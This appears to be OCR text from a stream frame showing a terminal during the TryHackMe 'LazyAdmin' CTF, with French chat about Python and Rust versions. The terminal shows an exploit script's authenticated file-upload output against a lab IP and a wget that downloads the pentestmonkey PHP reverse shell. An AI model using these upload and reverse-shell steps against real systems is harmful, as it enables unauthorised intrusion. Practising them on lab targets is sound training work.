 Applications Places Tilix
Oct 16, 19:05
3/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
CTF TryHackMe
Enter FileName (Example:.htaccess,shell.php5,index.html) : exploit.html
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.234.6/content/attachment/exploit.html
19:04 nils@kalistream:~/Documents/thm/LazyAdmin$ wget https://raw.githubus
ercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2022-10-16 19:05:40-- https://raw.githubusercontent.com/pentestmonkey/p
hp-reverse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199
.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.19
9.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell. 100%[==============>] 5.36K --.-KB/s in 0s
2022-10-16 19:05:41 (46.5 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491
]
19:05 nils@kalistream:~/Documents/thm/LazyAdmin$
ARPENTEURDF
XXMASSXX29
juste Host non ?
TREGUY
@arpenteurdf je crois pas que
Nadine de Codechild fasse du
python
X4VI3RG
c'est pas la version de python ?
TREGUY
apres y'en a qui trouvent que rust
c'est compliqué... ^^
TREGUY
en rust, tu fais "cargo run", et ca te
telecharge la bonne version de la
toolchain si tu l'as pas deja
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils